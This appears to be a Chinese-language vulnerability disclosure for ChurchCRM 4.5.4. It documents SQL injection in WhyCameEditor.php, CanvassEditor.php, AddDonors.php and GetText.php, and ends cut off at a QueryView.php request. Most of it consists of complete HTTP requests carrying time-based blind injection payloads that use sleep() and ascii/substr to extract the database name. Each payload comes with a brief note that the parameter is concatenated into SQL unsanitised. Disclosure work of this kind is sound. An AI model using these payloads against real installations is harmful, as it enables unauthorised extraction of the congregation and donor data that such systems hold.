简介
ChurchCRM 是一款开源教会 CRM 和管理软件,ChurchCRM 存在 SQL 注入漏洞
漏洞厂商:ChurchCRM https://churchcrm.io
影响版本:ChurchCRM 4.5.4
下载地址:https://github.com/ChurchCRM/CRM/releases/download/4.5.4/ChurchCRM-4.5.4.zip
WhyCameEditor.php

GET /WhyCameEditor.php?PersonID=1+and+sleep(5) HTTP/1.1
Host: churchcrm.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CRM-6f9ef3cec1f143fef933f2946169ad33=sj0db931o816ckr26g5gpf6s38
Connection: close

构造payload
(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end)

(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))else(1)end) 为 true 与查询出的数据库名 churchcrm 第一个字母 c 的 ascii 相符合

漏洞代码WhyCameEditor.php

通过 GET 获取到的参数 PersonID 未经处理就直接拼接到 SQL 语句中
CanvassEditor.php
GET /CanvassEditor.php?FamilyID=1+and+sleep(5) HTTP/1.1
Host: churchcrm.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CRM-6f9ef3cec1f143fef933f2946169ad33=sj0db931o816ckr26g5gpf6s38
Connection: close


构造 payload (
if(ascii(substr((select+database()),1,1))=99,sleep(5),1))

and(if(ascii(substr((select+database()),1,1))=99,sleep(5),1)) 为 true 与查询出的数据库名 churchcrm 第一个字母 c 的 ascii 相符合
CanvassEditor.php

通过 GET 获取到的参数 FamilyID 未经处理就直接拼接到 SQL 语句中
AddDonors.php
GET /AddDonors.php?FundRaiserID=1+and+(sleep(5)) HTTP/1.1
Host: churchcrm.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CRM-6f9ef3cec1f143fef933f2946169ad33=sj0db931o816ckr26g5gpf6s38
Connection: close


构造 payload (if(ascii(substr((select+database()),1,1))=99,sleep(5),1))

and(if(ascii(substr((select+database()),1,1))=99,sleep(5),1)) 为 true 与查询出的数据库名 churchcrm 第一个字母 c 的 ascii 相符合
漏洞代码文件AddDonors.php

通过 GET 获取到的参数 FundRaiserID 未经处理就直接拼接到 SQL 语句中
GetText.php
GET /GetText.php?EID=1+and+sleep(5) HTTP/1.1
Host: churchcrm.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CRM-6f9ef3cec1f143fef933f2946169ad33=sj0db931o816ckr26g5gpf6s38
Connection: close


构造 payload
(if(ascii(substr((select+database()),1,1))=99,sleep(5),1))

and(if(ascii(substr((select+database()),1,1))=99,sleep(5),1)) 为 true 与查询出的数据库名 churchcrm 第一个字母 c 的 ascii 相符合
漏洞代码文件GetText.php

通过 GET 获取到的参数 EID 未经处理就直接拼接到 SQL 语句中
QueryView.php
POST /QueryView.php?QueryID=15 HTTP/1.1
Host: churchcrm.test
Content-Length: 257
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://churchcrm.test
Content-Type: application/x-www-form-urlencoded
